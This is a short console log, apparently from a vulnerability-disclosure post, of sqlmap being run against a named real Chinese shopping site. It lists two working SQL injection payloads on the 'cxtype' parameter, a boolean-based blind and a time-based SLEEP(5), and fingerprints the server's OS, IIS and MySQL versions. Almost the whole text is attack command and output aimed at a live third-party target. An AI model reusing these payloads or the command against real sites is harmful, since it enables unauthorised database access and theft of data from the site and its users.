 C:\Python27\sqlmap>sqlmap.py -u http://www.ciscostation.com.cn/mall/jdclassify.j
sp?cxtype=jd&jftype=wx
{1.0-dev-nongit-20141121}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:10:39
[20:10:39] [INFO] resuming back-end DBMS 'mysql'
[20:10:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cxtype (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cxtype=jd' AND 1821=1821 AND 'atHi'='atHi
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cxtype=jd' AND SLEEP(5) AND 'WLve'='WLve
---
[20:10:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.11
[20:10:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ciscostation.com.cn'
www.wooyun.org
[*] shutting down at 20:10:40